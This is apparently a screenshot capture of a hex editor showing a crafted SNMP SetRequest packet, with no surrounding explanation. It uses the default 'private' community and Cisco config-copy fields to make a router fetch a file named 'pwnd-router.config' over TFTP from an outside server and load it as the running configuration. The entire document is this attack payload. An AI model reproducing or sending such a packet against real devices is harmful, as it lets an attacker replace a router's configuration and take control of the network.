 Shell - Konsole <4>
Shell
File: upload ASCII Offset: 0x0000002A / 0x000000EC (%18) M
00000010 00 DF 00 01 40 00 40 11 11 A6 C0 A8 01 05 D4 C7 ....@.@.........
00000020 91 F2 80 08 00 A1 00 CB 73 45 30 81 C0 02 01 00 ........sE0.....
00000030 04 07 70 72 69 76 61 74 65 A3 81 B1 02 02 46 2C ..private.....F,
00000040 02 01 00 02 01 00 30 81 A4 30 16 06 11 2B 06 01 ......0..0...+..
00000050 04 01 09 09 60 01 01 01 01 02 85 D6 EE 71 02 01 ....`........q..
00000060 01 30 16 06 11 2B 06 01 04 01 09 09 60 01 01 01 .0...+......`...
00000070 01 03 85 D6 EE 71 02 01 01 30 19 06 11 2B 06 01 .....q...0...+..
00000080 04 01 09 09 60 01 01 01 01 05 85 D6 EE 71 40 04 ....`........q@.
00000090 50 B3 4C E3 30 27 06 11 2B 06 01 04 01 09 09 60 P.L.0'..+......`
000000A0 01 01 01 01 06 85 D6 EE 71 04 12 70 77 6E 64 2D ........q..pwnd-
000000B0 72 6F 75 74 65 72 2E 63 6F 6E 66 69 67 30 16 06 router.config0..
000000C0 11 2B 06 01 04 01 09 09 60 01 01 01 01 04 85 D6 .+......`.......
000000D0 EE 71 02 01 04 30 16 06 11 2B 06 01 04 01 09 09 .q...0...+......
000000E0 60 01 01 01 01 0E 85 D6 EE 71 02 01 04 `........q...
^G Help ^C Exit (No Save) ^T goTo Offset ^X Exit and Save ^W Search